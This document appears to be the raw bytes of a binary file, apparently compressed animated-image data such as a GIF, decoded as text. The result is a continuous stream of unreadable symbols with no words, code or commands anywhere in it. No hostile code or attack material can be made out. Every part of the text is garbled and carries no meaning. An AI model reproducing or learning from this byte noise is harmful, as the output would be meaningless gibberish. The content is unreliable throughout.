|@���:�0�4n����6�+��,�-�#�c�׫�׮��ݭ���Ō�@�0��X�����0����Z��ͧ�	�\��$}��z�N����+����Q����{K����������d�������̵}�蘐�\�*+ߚ�Ű)�*�6���������ɕ�����鼰�r>�-�4n�������u����&�|���Lٵ>A.���E~�&j�I���]� �������(�f���`�T��\*��*�l�2��N���y찾�x,�eN�3MӁ^��^AM�/N����հ������H�j����Y����­�]
����F�����k������^һL��	!���n����������J��<�Y�,PՏ���+�sL���!��>��@��*tKx~�hK���)��`=ьN�w9�<��X���٩�@��K�{��	�ֆ��q�"��#��eI�=�������Ѿ�Y���������*������-���9�辱[����㎬��n�d����� ˞��y�ڼŅ��Km�,�I�0��ٔ�X�Ѥ9��N�����{�
��(P�|n��0�+�8��Q��׵��:�I���n��<�������~��a	��ߛ}*�|��n��� |��+����Q��l�W� ��>\hp�A�N�X�"/^�2f���c�u�����!W݉�g��T]�3�r�G�-��K�3�<�$Zֿ��D�����.��vQ����իV�f}�'h����@�`A���|q�kA>�(W���F�j��Y�sq�������t���)'�4���5��p53r�̈6I��_�}��4T�(RXJ�N�Zp�������EKw�=�� ���Ŵb?�B���\��R(��CW�u?�AH��R�9?�S��Ԥ�l�fA��!v���2X��5��eZ��T`괂zJ
��(�M�o�m��x{���R븊�z���H^�/��ޢ�"ߢHT<�`���(Ǝ�X�оjϠ��QŤ�Hr���^Z��H#����'��M6�h����v�-�;z�$�ǂ�("N,��s�:�
�@3�P�lN�h�h��\ME�K轎�(�H����L�E���	���#�,
J�2�-��L(7�|Ӫ/?B�;@!jSME���/VQpu">h�#>�+U�])jTJ弉(p�"�"��XM��&�I��c05p�Mg�j�O����D�Dh'�@Ą>�̳>8��z�;:+"����5�B���׎(�,���1��Q�I];pJN�m��t�*Jwm������܊^X�D�D��t)"��R#\}���$wS֣&ZN(&��Tv�}ej4�N�G��h��װ�"m�PB�&��X��.k����=�v���Z���,�Ѡ9;�0��U�^��Y4�}&�`�	�u ����9���w:m�'�lzJ����)n�uˎ�:ns�hI���-�F�w�n��=Tټ�����Ev�6�oF�_ڵ���-�L���A�������°��37��ԣ�~����,�2l#��]#č�t�v:S+���,K����~ߣ橷���;����|^�N|��V�"%ȡObR��U$T<���,��?f�<�c������ڍ�v��8%�0p[*t����>�L1�S�mxÏ\�u�ۛ� B ��(jM�zw£�p���X��eA��P�e#YpxE,D�}�2�uq�CM��r��5�w�����V�,qIt5�_c�:fQ����w�= �1��i�P��49-)���m�X��9�]%cx���Q���ߺ��/$�!`�H>(����i�8Bqy��%ǒ�M撓7� yH&�$��
�D�/�-<^�b8I��򖺤&���ś�iO�a"O��!�@��$�m���-��<����p"��^�yO������a�~���0�a��E�����=��J,����L&���!��y����o�� 7蟢Q�D)�?T	�ȥ��݂�)�Fs���'Fmګ^�3�A��Nx���R��BQ���5���q�XnIKy��8V�HEoz��t2Y�g�g!Ҁ	0�I���<�}|�3�S�>���j]��G�z��$Q����T�G������'6��p�$<m�ǳ���	 !� � ,    � �	H����*\Ȱ�Ç#J�H���$KLY�ȱ�Ǐ C�|�a�H����A�"6a��I��͛ ϰc�P��?�i���K��dI@ 8�J�Ju�����ӊ�@�A����T������ʶ�[����������p��/B���%���_�%,e�3���ǐ?ʕ���^���Sol�@��k%p ��F^ͺuC�r���5!2���*�g���P뺸�����W�"�zy�Lz�)q�سK��"nw��	z��'���[���ЫC�g�
Uh�O_d��߯�<���r�B�h�t8��j�5�`fs�5�?�)��?�Ux�@Yp5Kxݦ�"^��@f1�VS�1���0$�A.`��W%	�f�)P�V졸+
9#1&i�swa!A�	���q��?옧H���R؏&���Jt,ҘA*"���䛬ť ^���@Tb(a��#�]UF쉉�hN=��jZ��(��m�F�P�5�x6�i���	�E�\�@�EȷԊ1�nR�*�[��"u�:׌x^�kA�Thh���@���R�+���w��m9��e R�,���IB����BA�6�.Nud�Ϗ����-?
T�Q홁�ZO-(���:ˮk�G�� ������@�P�gD��2�O$G-�	��,�c�ƹ1�P�2P5�OǏ�`�j� C��
��?Ɏ,�Ec4yq-A�|Uʿ)'w�VBp����\[d����O)sl�E���c� L	�+Cct�������!E�!�?w<$�����dQW,qZ�x���ߘ;48AK�7����A�}�؎���?��*�������9B�wT�@0�{*_�0���P�t{�~7��@�#�C���w�����w���'��A���� 8�ӷ����{4>��o������=��g���A_�x��À����g>�	�p�[�@އ�����$�&$w��^��>�e��&$���g�
V/w�!�v�?���8T��7����1������.{��s�Cۍ�pѻ`C��υF�����D�-���vÂ`O}�#��WD5V�]�^� 2��\�`����CL��ؽ򵐁�;��:{Z����>Bopɳ�'C2.����	�@nђ���9�Q1�ID��>)IJ�������8Gµrp�|��&��E�0��d_.i�A2��ytT�CHa�с�<�21W��rsuT��yDS�/��Sd
�Y��u3��$�}��bNow��:�y�0�!πclBEa�1}D(:��z�s<�����1"4��+h�3��"�0=)8N�s��3"3��{��� ��i�.$���=!yL.��`
��ܕt��ThiY����%�@:J�s��(<���!vr{qi%�j0q�L�ˉ�4�%�д�Bp"�%|�2�*ר"t�#=�A�JOc���|+cU��O��Ф��&	#Y=H"vhS�j�r��qJ�h,�a��6���^�4K�a�s���Sx5��N�i�ZRΔ�F��5I��Q�BT���Hq�Ō�'��\5,�a� ��\�P� �j.���a��  �T��D�Q�wś$%ZwDa��:�� ��/�0�l�+!N`�@�%��m (�G�m[��:��u��@��0�� ����1�FT��y��#���b�EH�!b�` ?��@�P�lT�(q��^��I�
�������e[�D���N��*��%gC �8���5Y��1�1V0�my>l>�@�L�3�y�����h��w�ے�<�1/���$-�B���j.r�܃8����U �D��G��уF����3�rdHA�ɳ��iS�$h��bhb��h���	��b�y f���g���v�b=c[����M���Y��k�� Ϟ5�g��v���4�! ��x��j�1�a�5oz�j�FGH�j!�ޓ����̑v���"��l�I�{"��c|R	���?��@�ȪO�,=���h9C`�b����4���q��d*��� :�!E�9�n�Ǩ���D���[=ItVv�!ҋZ����AN��S��7E������2�����J�Eݝ�v�'��{�H.�~��ע�w7��D�����Ǽ�%��b$�#��kQt��G� Q��1_�Л9C�<�s���d��q����Kd�Q}�_����^"e�|��^v����Q����m�8�ɋ׼�#}�(��y���Co��c��φ/�����w�1�am�ǹ-�@l�� ���J�Ap�FO' ;�|	�y��|�G���r�'6��a-Ɓqv �y �(�Ra�  �Pz�kX�����z�G{ e&�.��<'�`o5`��;0���v˧v�׃T��Q5�sI�xf��"(����^75p�Y�b� �Ax��v^�.V��rh���5hhyl(x$؆��hXcXe����7�}H|~(��(;�nW���G��b��5��F����}\7%������:����8�$y��|��� щ�h��灑���d7~9c�ǀ�HC8p����|5X��ȁe؄
q��h�؉4h
8�h�wHv}l��a���x�(؎����hu8�a{��#���{���K(��X��|����'��Xy؉����7�yLh�/�b���ؠ�A{�W}��Aؠq�������(��$��"0��3	z�;�y����?Y:ɒD��\�E-��Ȓ5qw�הQP)�X��h'�A�]H�h��X)zO���g��H�H�Q� �h����4A�
Ɇ%��p�+	�>�ٷx`���?Xv��)	��L�����I�I�P���	A��(Y��lљ�	�2H����P�j���9��Y��I�}�Y)�9��Љ�8��Ț��Q!��Ɏ�-��v��l���}⧆NF��
��`������x�q��h��vH�l���G���;I�������)���~����Ǘ��-阤��0��Й��g�i�1�
�٘�ٟZ*�0w��G	��i�!Z�84���&*0�+�vɡ/�:�6��6��:��<ڣ>��@�B:�DZ�Fz�H��J��LڤN��P�R:�TZ�Vz�X��Z��\ڥ^��`�b:�dZ�fz�h��j��lڦn��p�r:�tZ�vz�x��z��|ڧ~����m�	N�Zp,�#� �� ���J����	pn0
��
��$������:����
�p����0������@��
���A�	��j��ګ�j�J	 �
w�Ъ��1��J����@��z���������	p�����j� ���
�
����Ю���:����Z�X����*�Z��꫾��*��k	 ��������ڮ���������A�ׯ�J��*��J�����ۺ�	Э	��
뭆p3;�����*���;���@A˱
�������5\`�MK�*�#��� +�˭�:��`�蚳�*�;k�?��K�'����T[�&;�ꫵڲ� ��ڰ0�_k�c��k�[k;�>[��I��J���A�KR��-��
����
�: ��TK�X+���[��ڭ���+���=���l��a�����{����*����j��{��]�/۰��7;���=;�����۸�������� ��񫾻����:��[��Q��{��K�w� ���ʵ�{����1���Z��k�<[����+���+�J� �%��[�����:��:�Ѫ��˼z�,�2{�;�k�\����|�	�a��#�ڷ*;��+�;����*�u�Y믫k�#̿��ԛ³[������2|��$-��ɪ�,��KĬ����rK�l��ګ˲��6;�k��{�?��	��V<��������ڲ������?<�����<�]|�{�\����`��7���p�Pl��K�U<�K���{�Ỵ���(��w�Ū+����;�>��zK��
�*+�3+���9����1��ULã��5\�����l�f|����@�пq ��@Vk�d\��<���`���Z{����ӫ��Ų[�s,�L}��@�v<�����{���ϕ+��<Y��*;���������	a[�u �z��
�������"��������*m[���4�ӘL�犽-\�K���LWLI=�/��e[{P�S]�@a'��X�
�LQ��
���ܾ>�����ͺ��ŕ�ƥ��=��jp �Z��j��
��@dK�+l��;���Ҩ�
m۽㻴�����
�������
��
��j@��Ū\�v�������-� �q�Я������-���˫�������{��m�Q���J�F}�A���˭`�A9�,]{�
ѭ��<�=��f��!+����-������| ��+Maj-�L�[�x} ������~����N,�@-��E��	A�����
A5̻����,{��ū]��ЩP�����̺�Mп/��=��a�j�1��"-�ӫ�2��1;�����|����=`��ݍ��@tj]�a�_-�Q���l<������ʩ�����<M`�	�޷z��MaN�j@X;��� .�1������B-�{��q �l� ���{��	�q��MU��0���1�*�c��f�W�
缪3,~���FL�*��ϛ @��.��γ�[�������A�k��[�2M��&=On���anڒn�`��\��]�����)�����߲-m�w��1�M0������������^�F^���/��Ů?��ێ�ؒm� ��٩ ������ۺ�l����W~�0�2��6.%��Qа��7�
d�-�@N�o�ޖ�������N��ԇm�q /��a��Ͻ�|����� ��,�CL������>i����
�.��.���~�؜��
�lm����/P�b[����˭�_/�\� �@�vo��m�f�������2]���0���a?�M�pޭz�p &������*�һ��J�/@�F����ட�Q�8o� ���A��m+� �����`�A��������
�����ָ
�y=����]�4^^�{�K��n����?�����|�����X��A?����B���=,x���jZ\�O�B�!6����I^� 0ْ׾���K@3AC���������%T��(@�� ��6l(��i*
(�����A��Ve�ԬA
cφ$������N�?yK�Z��ӭ��������*�&�LW�"O����I�)H@���7լ��П?}j��?]]?�BJ�"��]�Т���?�Q�M5�?5���U�������ٙ3=��.�3����+��D��
+�(��:��~x�޾@�~"��V���!��@3��Ն2j��������ށ���h9N���p+��#���J>rN �X�<�0�n���r��KL0�ʱ��K�u�ZH!5�RR��Xr�&~|);mP �T˲��\+H�~�<��0��MC��<.93{[���R�΂뼢��,��:�f�QƷ�-�� �����rŐ�Ի�H#�ȕ��HϢ���XK�K�6�NU� 3Y���Ҋ>���#B׃��օ������LgT�67�ǐx��!HAr�<�(�[�+�$x�aJ��<� �RC05��E�KTUM�V���3�Tq��ԐvĊ�=˿����F�6�F�&�G�E��H�NJ�[n��բ'yI�rmKA��-j(��ԥ�C3�B���VO��*�;c{6t.fsTC�2�aW|	"��E�o�I�fu�T��]�N��ms9_�X�{t�6ҢaByf����gC���)\+�@�f7�z-�Q">D�*K��<��Ta��f�����=`�b�� p�`؃��L�e�X�����/hS�p���K[��䏗(+B	&�i���������qM|zgB���a��[@�,g�;)م�X�br�!�C�; �%]<�f"���	~].��R�/�6�!�Ax�9���,/��̦�Th%XsJ�ڴw�*F���������P�v~		��D$�<EQ�h�C�o	�$��X����5%S��R�*]P���@�!���� �	�g��yH!����d����t���0�QmRA_�"ƕ�lJ#M�Ȥ��7�3�ڋ����|F�����C �BkǓ����z��Uكt$��N����T�t�HP9Z�C��1c�σti�<�q ��#c>��bFV
d|���֑�Nɣ4���1
T�ˏălTvL�
g�b^3�H阯���UE2��Y�bR9
�b�xF5hF
IfK�,�7�T숄^iB��G x6�RoI^*�⻛(��	&��?�26���Yf�:Q� J���fU���f�[Q�ע�]�[�J�ǶCe99���!���LB�bH:V�~��瀂��>
�d^R�?� ǖQ��{��6�4ʱI�@�Fζ�p4t
��d��R$s�T��1y0��H3��\i^�����S]�᪖"򦃕�Č.�
�v9���DѴ�C�,�-�6�J;�ڔw���т��(E�4:��Z�T��O(���d�6�'������
����d�2����rœ�,�vC\duM���7�������R7y�4i��M�I*�jMkuXV�������@'Cl�z�r-�S���� �@*���Ď�,�H�oK�B�N��(	<��\���J��cg�42��e����A�{��*�yU�y����������_ۜ�{�D�o��BO��2ә���8�RNh�Ӑ,(�t�N�UaZ�,q���A�T�%��S^[����ǘ�[~RfN���昦*��Ӏ9^K�"3��<|��^W�s7{VgK��u;�sJow���D.�M��*��U�k��E�d&>Yra"�-m�����%L.�<��P��-�Ȏ���h	�;� �腴����W��a(oZ�g�ꮛ��N�Ӊ�4�F ���~�,�O��hť���~W�I�Z+Q-!�u�͢iow5�n�A:��ΐz�V2t���g����|�@�Mkg6�^�w��m�>������bB��.�ԨF4���CcR[��NS��Uin����8�lP�y �	M�-�w�4W�RP��G�)ۮ"�X4�q�o<����e8h��6)5��� ��J�j�6Hdg�_|�R�yջc��ܡ�ZA��҄J���@��
K<�׎u��Lu�����ֿ�eA�4'����y�Ǉ��@4^�e>&9���NV���b{��1���"��(�fٓ�r�Oۘf�3�g��ǧ��t�9	)�A��^8��N�E�>���6�3Sd�ҫ^��f}�a/C�*�!,v�� ��'�0�Q��S��Z�ٶu���}:_�\�w�~y����ev6ɮ[����NN�%�o�,  !� � ,    ,, � �	H����Z� ��	|�8t����/���c�ƎQM��`�'G��rq�C0���r���KpF��HϞ>�!#���CGV$9´鑥K�.���H� V�kۈI"���s��PKCpa8ȡ&�[	Qhh�E	Q�<�0:B��Cd9Y���'��v3fLZ˗瘘�ymZΚ9��l�����S�^�Z��4.�t��s[Ĩ1cG�9LvL��$J�.q�� FL18�H�3�P"$HՎ=;V���*�<�l� �Ϫ��9\�F `�	r����>��C��4ADm���$�AO��D�dpP!]<F`�j�f���F�fj�V≠a&Z���(�1���f#E�T�E,��K'
�g`q�-�RL�9�DN:E`�uEa�ev�!��z ��
�C�:��s�xDv	4�$o���[��I'�� ��	�m�5$���d�wd�AN �!if1����0�i%zZ��I�Yf�U6��cPv���Z����C�T��=�[EɑG�&�H�,�ҁ�)�s��t��E��w�rw�u�R�`%�ޮ��7��#oj��\( �B?���֞p%�睅�(�%kI
��FX���Yb��a�tq�f�������i�*�&iZ�V�� ���q���ئ�E=�6QDA�4$�wRq&M ��--t�L�B���C���v$8��T�}�!�p�Խ|��6�v��n������_[��z�	�v�i�!�%�d�SN�q#`��wI
�ƛa�K�Zia�YŤ�������ip�l|h�5�y�>��rn
��+�z4�H(0�s��-��!���i�mU�ymv� 0�7���+�Y~�$�:06�w�� _��E�j;>q�kݗ�Zlk`�% ����lX_D�)iJڶ�c��i4,���SQ�"�)�P�r������W[`��X�+^9�g�*<�:�n$�y�r��hI1�H��V����#x�6�1�#�����\�d����l;$���!�xщmj������N9NT\��� -�p�'�!��.���,b���V��=�c�_���8U�E�;��$h�K��%`�p�#�PDG��`F2�(g+�K�r��5�C8�Ia�f�&E "؆7�12p?�1	��  ��u!P�$�@�~I_�B��u�2�É��b�ۈ%o���X��F�erC#h8c�͘�D��g���,�"��ɏ^Ӓ	�n�z$�T�v1�upI�t���:��d0�o�	��O�D��@^ҋ^�v���2?P"۶@;��K�DM�LeJ-Q�RP�v���'&0$Q�9��-�k��9|Ac�t�ȇ̵L�5��Y��V��-1Tn$b�U�0cYG�ԑn��&�&mdǬ�dJ'\�	̵'�O�H�[����j�AY�O�4^�j��8�Ұ�Pg[��J�h.0���.�Q���D��І�&r���i&汕~o�*Z�n�mV�4�ʖ�#���I�f y���ut�JҩNY��N���NHp�
��B��a��������)M=�UzGl[�x"d�`E1��Ra��.A1�/]�(��F�Ք��CK1�8�Xfb�l�Ġ�ٱ�����:���s1S���تg��U5ל��Q�zK��q\����D�sJ�V�i�ڳ����D����+��_iR�)����� ����}��T��O���r{Q�*$�U�aV��M���V/������V�Se;[>0��0�IM4�6�)��!�K�?,g����q9�[:( ����n%JS����Ƀ�@
��J���.ѽ�z��2k'�叉m����� #: ʲ�r�Ր��D��E��Z�F��}�y >*(͗JN�Vw���eۏY�����-kr�]/�LW�hs A=/�5yc&��"��V	ׂ�s8p���a2��cUTƙz:ӛ�)��j�Ʊ1.D�^?8���t9�U�h%\+���G���n������f�%Yiẅ6I�_q2�~���)���]ם��a>�9��Tڴw'w����Ħ������'R�m̷���|��\g8�����q���c�+x������D�U�ۈ�5��㙋���4ɂ�A��iq����8a#R���RN������r���y*+��>��E��n q���A|m^�����\����4���?EV�G��A��W@��ʉж��M5a+�d�!����p���Wf��Z���v!�|e���;*^ΏK*�}вfW�0 "ߍ��eØ�v�~�E���[��O� 0F�_�	��W��*n�I>&�S����Q�p1 � ���#[�@	�.�aG��p?�`�2q�T�s��9�)�b3`�<rR3�rx�w��l1'y�V/
}�/4�}��g�jgs8��"��b�� S-~A�QX�5p�6LWSN�Y�E>SWO�m�"6��}�ri %	�_��W�f9��T�C�S�!|c�$�T V53��d��g\t�x'�r�sp/��rnq\xR~��YjqbJ�s��7��F��(C�&��i��t�Ez��16�8/�=V�tA���F��1���#B��$�!;
� k=�Gf�S�2�TfqhN�X3�@���|��a{'m�c�C��j�a'7�'���cV��J��?zҵcر��=+��P(!BS�3_�7��X��8,F��}�w�"s�fFೊ\(B��/��Mfv�v#:-�M5J��65��o�\@�r�7gȅ�*(b|�j��#�f{�X{�^��r���юka%�b0%B�1F��/��?)�"�1z�&u���G�=�u6��>0Ph����]4�2��4�E{�c�!4+C�M�q:�:(�_S�9P,_3���J0w�x�}yfj��w�7\T�.Avemm�/UKl#F�CO� 2>��j�Qo�������sW�]�d'�@�wrr���qՃ�!#��,��3��H̢
��� 8R:A�{f�Jro6J�2�(�
ȖV&6m���f�}4�}��fis��[���!�s=��D/&]��]��>!J�nyq��zK��z��K�YKG1�y�u���6���47���>�'E�P�v6�x1�,@C��91��[�"+maT/qA��9��ɩ$��Z̧���'�VP�Wgwv�F}w�]Kd>s�W�w	U� ّ�I�7��[���.sA'<�d�؃Q頨�=�v��9SJ�xnAWW�����}9�>�
�=��x�9@�-�����q��9an1�{�{@��&��)r*�-*�pm#��a8Zu�]+�W��]�٘��]�qw�UR%ryq6R<�[Js_�'j6Qy6��zp�pC�^��b�@���3�=��Z��nw���	�.�i��b�Q�����An�ҕ%�Pp	�{��z�T+o�΃��"�!����y�Wb~irx2���X�6"U>�!4�[�8��(ձ~�ɢl�r�J/Ζ���'X��v�{�s��2�:�K��P	h���0+20
n������p 
��KJ��`�`66W���;�N*{�1�Հ�e��$3A�
��A��j�-Z�Y}q6���O|�OC�������J+�����3�G��t"st��w�&W
<	���R���`�	q@
?�4�r '��k�k�2�2��� ;Kt�A+�p�PIh
ٺ;�p�8��� ��Mb'+E�$Y��pq�r,"�o���Ƕ��Pz)����#�JUtbuD�'������.��F0am9���rh�xr�b#m�ժ ���Ƚp���S��� &��? 40���Kй���K��K����p@�Q��� ���6g�l����NR���i9�J�݊��#-Q���o�z�K��I}Ș}u��6���aE6A�.}Vt�&o�:~��c~L(�bs��)xj (UG6�+6��:p��
���@����7�6b���'7V�2
8':� ����Hp��)QVL'	An:�IBPb�Քס�9��9~�+�#1f��5�n�}h�|ٹV�,���-����V�)�1��Rb�6�(�Jc���Frg�\7�J �C��#�<]����.g�i< ���=����h���P
��4�Z�h� � ��+�4�����'��x�l�:�^��$<��0��w�S���v�Lr�4J�,Py)�%w�+�O͹����W�a[��W�pV3I����<R�bc�E�l�a�pȖ�aE��c,��5���1����\�`�����	�n0����o���
rk��D�D3�ۅ�	JС]�M
h9�ҡ��~�!aD`(������7�n��;���}��5˛�oi�A��|��P,�=�e�}%Q��mX\�%���:6ÅV��|d���5����.C��( '��̹C-�Ŋ������J缳��@ہ,մ������/����D�L{�͑,��fi�j;2k��2�<q�R���Ϲőmb�9b��C��v�_��⍨����x}��nV�2�O%-�7z��D�5<�(`�� oy�[����;�"��!������a �=�Bk�L�@�۽���b�g�f���!���+U�GwDA/�+-rt�$�����r4��y���3L������},���>tD3D1w���Br(]u$G r�����_��}a����.I�
����l�t� �6��`�v�0(��� 
��	�`���`�����{pboJsA���]Y`YӴ�:��,���Z�M��Osm�r&D�]��|F>�n�G��_;��G���=pQ�;�W�CVDUN��f��R��f�� �v`�r�'a�B=�s.��0�n0
��� ����P�gc�y�'|�ض�I�´�AB/4�cx�&��+	iI���8V�s�VUG�m�`��̧��zޮ��2�~�p�8�Z�'� w DU���hl��_�	ɞ6��)��~�����0	0	6?	��0	p @�L���{�wb�Е��^QQ�!l���@RohG��w�98N�Њ���L�j+=-�/r���ty$����p�n����H$�ы�D<���B<����]��k_C? ��@�l � ��P��
:
Ё��Ѫ
{���� �)��9H�A�U%� 3O{���9��#�e�^��R���N����Ju�J��-�ì��$��eO붮��>���t���@zy7L�V>����f�5� �o�ٝ}0 �r�'���t@ �v�Z 
��	:���?���� �h	�P�`A	4h$$��B&�M�P�10j��!�!5p� ���#/��@���-[$���>1����e�OAs�Á�0`�9�OM?�(r��S�?�S���ρ׮as|����T�S�NXk�-з?w�|�'۪XQ�Q��	"��b���]s@�
�?�C��u�N��c�*��َZ�/K@aj��	�^-C�n@�q�6��9R�C��w>���;XPUB�J�,L�bE%+M��(��K�J"�y��u�rl����:��)T���M�:
Yr^�����|���1���o,���J����k�� �p�	�˯y����ǩ��j*Ȩ�j��`���(�G��~8�>��29JA�%����M���
d��z�m�M^�@�(�|AJ��HN)�z�9"V�࢑T�D����(�(�s)$`�C	p���(���(�s1��zJ>���OѮ�R*�+�(�[�/L��+>�Ƃ*('�ꬮ �=� �0>�#�U���j1%��<u!F_��� �5V��	6(��>�,�͍ح�|6�c���;�
R�.�D�("����i#�D*�����͖n"���:�s�� lp,�$��@a�j���B�`_1��)�0�\�*f�ÈL,"�4��A�X�3���I�/<69��"�\�=���~J��3	�3_�9��4�XC66@q�i8���, �.�=Lu�!��R"K¸� �F�y��2Sb$4;�(��.
i�3����_��J(�����/b�;�\�R]N!�i�X0�;F�;�a$�X�M �����+�\cB`{!�;_�d����渕���5�p�A��R��5^{���n��MP� ��Q�������70��b����Xs#�۝�#1������~�������P�7�)���T�z��}.c-;ɘc�Q�r&��HF��Unr�[]/8��	FiY����d�+c�;�ӏ��H>u���J���pk\#�<��6�Q�h>\m��}���� {(�`f���OLeR_xJ�6q'!�vΣ�2�'.(@EP
�'�QI�XB"�2	f0+cN���Y���L��8FpŌK#�̐"��M��U�@�q�sQ��b�t F��T
j�':@�K�,�hAIh
P�Heb���$�=�T�K{$�e��p'%^\��ئ1^�M,�ܦ!�Q*p������-sZ�`Z�:���e�����0bay
�b�OEE	
RВ��$&S\��rĹΏu�de����	L!F�ؘX(,�l�+X��d]s�p^�T�=�`J�K�P�|�8�b��0�3�H���4Y$$b��\�����nt�\�2�GF��ܤ�r*9ם3�K'!�9Hρ�fe�YT�RK���*�Jd w;z�S))`B]2�y�VCX�r$ڙy<Nr�h��C-�*=I�m�
t����V>��SS�BJB�5�l�tf�@E"�.��g]�Q-�z�(ة��"cK��D��F�TR�HD�Uv�,�V)H�V�/b�L��F���R+^�:]��Q�YI�=�Hٴ���^;Î9X�1��C~��x���QD���7W���1��9f�_3��D�f���NG|J����$b�H�i����4���v�������k� ���׸�<n�:W@n��QhQ+uq���F�-�1u�ⓠ`���.�-H>9����7	I��N�F�[�ާF0؋S0�5:&�p�Z�N����in Q�&\�[�Nh�COؒMT	4�^
��M�bvZ�c��SSt�"G�X�K��!?�.�v4\v���y����p��"'u��`�;�p��U���z;��l*�+���.�"[lpڔzZ%�D� RI�N��s?1c�W!��aJA0�A���C�:�b7�k�Ѓt|c���W6��}��U܊vkQ������ˁOc@)IJ���lي�Uh̖��Ef��B��*��m�Tj�o�>؊$#�-�9B�n�C���`!:

2ۨ��<k��鮛B��9�ٍ�t���~�tύU�9Vߜ��N<9R�l�&4Yݯ��[@ߝ�/��F �!�E���k�D!L��xRGr'���'�P�yjD��4�)9V�S(�	��]�vS�����Z�x��;7��Zk��^��&ĜƔ���tE��K��(���G*��#|�*�P^�aݥZA	p���ǘ��&{}*f���>���a+���Z��Z�����G�I���wN�I3��l5��$O1�U��Q� y�RC��7+6@�e}��Q3�K�ڎp�gr0K����@�k�*T!�;��ҩ�~����9�c���;r�磾�s��s>l>�[�� 2;k�y�����K�Y����Ū��.Bɧ�����*�[.���ٳ��@�쐽	c����9~y;�+?r1�� As��(�<<|�3<.��t��,7=A����!�9ô�7�@�tk<ǃ</#�>�+r �;��h��`~ڲ����)S�����[��z&�8-�B��K����:B�c=�;A+�2[��˾J���bTX��bE� 1������@[䟪G�D]t$J��B�k�q3�F�����Y+-k5�j+Ha���$������K��"�1!	qL����~��L����(t'C
~�41<ES��-t��;>2���@�A0�!���E� ��:'���LÅ�E�-��
��G�8���꒮�����p�4���	��� �2GD#(����	퐛�q����`�E�+���i$�;�p5M�.�:��G�ʮ�C�@T�_H����}���9y[J'��[��`�	��-l�����/	�2+�<}dJ��]d��8pui�����Kn��I>������i�2�9X@^�G�C/�C�d#W���.[�E���Z����2J��4I#���24�Eq�6|�|�L5��~(M�����1HT)��"�G�!�6y=����BĪߊ�v�9 r�
�<�+�N|���{�����4�D���CW�2�L>RE/�>��/��zC����x{5�����H{����~Zpq;@)�1�*��m� r�=㴀�R��Y�����sT��H���l��nKV�	D����+4�+��N�7���Z��B����S��Dȯ����@� 1sMe<qcB�Q(�Q�[JgC����T�J�(K	��01����t4�C�p�-�6�[���:�1Eu�9m>��@�tÜ�S�HM�;~M�Є��-QCa|*EK<�
��:��1WQM쁁�bȁ�%:b`�*�(#D�ܢ����t̺Ή?�9@=��#F����$<��ö<�D�1�U��0���������[$���k+��GQ!�d$���Q�ʏ��GD�5�XNe�eX��|(��	U&���'�����55
yM=��b}�@�ʀ��9Є��{V���R���pR�V������ԃZ,��
x�����ؔp��ۤ7��W9 a�E*�r�e��5pPx�3	r���B�
ZKH�Ӫ�	��2J9�[�e���?��EI��ZD#�����ŧuʧtN����/����l�li"g�.~�ӧꏷsB��TE�����.���b*�X�\ �T|` !X���5���t	'����p1���.|\M�DY5�إ�H�۾M���BC]��<[	D؍:X���Ն]���2[<�4x�Q��l8W���}ڋt
Dh �u^�-W+�� P��0	0�i����yJ�
r)8V�SCCΚU]Q:z;��4���JOY�nTл��(�ݴ�.8���§�M�\�}uQ
��1py�&4��u�z�#㊭ �ބ�g�oP�m����݆v��n�N���*�l�񊈃t����z)P,���ճj4��Ώ%2�=>��S���p��}O`��z���[���<��dF	>�����2��m�`��}!s����Vuh :����u^u8�3�������Oq5b�M����b�Tݩ��{��3ⴍ7��1;b|��L��Q�d:�J�W��d��2 {��0���~Z͛  ���0�g�;v^s ��U�ox� ������&�1/�9Ø[;.������ʱxZ���q݁��B��,,<��8�� SZ���:�L��-T�S�؏�r����	�`���t��x�:�+�#(�] �e`�c�s0��fs8����)�*�/������U||5o�,�Q�%O�T! �.����DM���]E��uN|��&��Lb���ԙ��M�(�DڪH�~g�*i��`X��X��� !8�68��F�x�P ��Q`�Ӽ��ŉQ�i����Ds�մ�h�G��Ũ�Q�E�6:�؅���E�{�C�O����%�!mͨeVrIR�ʫ����9�>�C��3S������[>�Y�5X �.�>���j������X�1XR�:���dm�N#��~<����k9���mn���˜]����kg�ڣ���,V�;Ź0�
L�W��)ɳFf�C�q��&���e�������lR�v�IѼ5x�5X�վj�v�l���X���P8��Qp��c�'��QHF݇��`�°$��z��u �.Wki'�J��Z����ˊM��4g	>hD��_(M��>�Z�K���>L��eh�M��o�~(�r(p�.�r�j���۞�vh	��l��o�~��}���RV���;!#.�8G��Y�������L��2��Q�����z|SN>i�r.5�
SIOzze��M�aF@���xk戌��[����
�r8�(�5(p�nu���v�h 0'	 �.�"ñ��ʁIO�������0��;vdO��h��r=���55G^ei��[�_>l��L�G�X��k3`��2��F3�M�h��`U��Og[���Y�����S��S )�wT�r'�hh�.p���
�iA>�Q���]�ۑUt�0vD4-��xx����;v�X�f/N�8t�E~�T[����\5ơ�E�qO��6`&�K�ZyU����ΉT^��fw?�oX���S0�|?�' " �S�rWm�p�gu�^�[+�(�;���>0�8���3"8�R_�CX��?�58�C���?F8&��x�B�c�����zIq'=A�}����p�C+��B�Q��ؼ�� l:��a���۴�� ���7F'=�xz�3	X ���{�{���'*��8���y]����1���?�#8�!��~�~��~Q�?'p�g��|��F��-�_����7Aqx�MC��?T���p��_(r,(���
��q��i��@��	�Q��Q#A�(������K�
O����-�X�p��$� ]�`M�#D�&]�4�a�p�cV�R����j��A�%"�5�\z��Ν+�^��p3��+�[�Drd����a���.�!\�$Le̚5�9���g	�aXp�g���.Y�R���Æ9ζjeɏ��fՈʤA�y7X�j�`�:�JC�~YQD�����n7��B�1m�<m�s��`�<yB���'HK���t�W�K�j�9R�W1T�yi�  ���^zE��\���^�X�!\���_�M1�`C p��1Fd�]Ae�Pcf��q���h�=��ZB(��ZK��D�X[���oו4\o�Ay�pUi\JX~��0TD�~(���E�m�CU(l�n��Lɭ������Ƈi=|C!U��E�Q?�I�A'рV�4V[�u֋� �=�d�@4�5j��:a^vHO_�W���5ba���{��(c�Q�x	�bv�Y7ꨁE���Rjb��J�J[�m��f���E9]p�9�����P?U$�I9(
��e�B0)ow�`z�Y AX�$�'�SO\��RD�	���D�*:}��'�!�pMx!�r*�7�!ɩ���3"����_Cf��0�+d2�����V����Yg9r�$]�B������X,�1�l��qR��pmQ\jb��D&�dR�`�]iA�⦐?��)S?u�UV�x&}��XY�狧�hVUU���=
